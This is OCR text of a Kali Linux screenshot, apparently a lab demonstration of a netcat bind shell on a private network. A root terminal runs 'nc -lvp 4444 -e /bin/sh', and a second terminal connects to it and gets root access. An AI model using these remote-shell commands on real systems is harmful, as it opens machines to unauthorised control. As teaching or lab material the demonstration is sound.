 kali@kali: ~
05:16 AM
81%
Trash
File System
Home
new.txt
kali@kali: ~
kali@kali: ~ 64x33
┌──(kali㉿kali)-[~]
└─$ whoami
kali
┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.154.129 4444
(UNKNOWN) [192.168.154.129] 4444 (?) open
whoami
root
root@kali: /home/kali 59x32
┌──(root💀kali)-[/home/kali]
└─# whoami
root
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 4444 -e /bin/sh
listening on [any] 4444 ...
192.168.154.129: inverse host lookup failed: Unknown host
connect to [192.168.154.129] from (UNKNOWN) [192.168.154.12
9] 52966
hack2kcha